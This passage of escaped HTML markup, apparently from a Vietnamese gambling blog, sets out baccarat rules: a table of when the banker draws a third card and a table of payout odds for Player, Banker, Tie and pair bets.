ba\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 172.5pt;\" valign=\"top\" width=\"230\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng điểm hai lá bài\n  đầu tiên - Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 172.5pt;\" valign=\"top\" width=\"230\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái rút thêm một\n  lá bài khi lá bài thứ ba của Người Chơi là:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 172.5pt;\" valign=\"top\" width=\"230\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái ngưng bài khi\n  lá bài thứ ba của Người Chơi là:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5,6,7,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5,6,7,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2,3,4,5,6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4,5,6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 7; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECả hai tụ ngưng bài\n  (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảng Thắng Cược\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảng sau đâu hiển thị các tiêu chuẩn thắng, luật chơi và tỉ lệ\nthanh toán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 105pt;\" valign=\"top\" width=\"140\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELoại Cược\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 330pt;\" valign=\"top\" width=\"440\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETiêu Chuẩn Thắng và\n  Luật\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 165pt;\" valign=\"top\" width=\"220\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỉ Lệ Thanh Toán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  điểm Người Chơi có giá trị cao hơn Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi\n  kết quả là 'Hòa', tiền cược đặt vào các lựa chọn 'Người Chơi' sẽ được hoàn\n  trả.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  điểm Nhà Cái có giá trị cao hơn Người Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi\n  kết quả là 'Hòa', tiền cược đặt vào các lựa chọn 'Nhà Cái' sẽ được trả lại ,\n  xem như 'hoàn trả'\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1: 0.95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHòa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi và Nhà Cái\n  có cùng giá trị\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi Đôi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHai lá bài đầu tiên\n  của Người Chơi có cùng loại\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái Đôi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHai quân bài đầu tiên\n  của Nhà Cái có cùng loại\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , 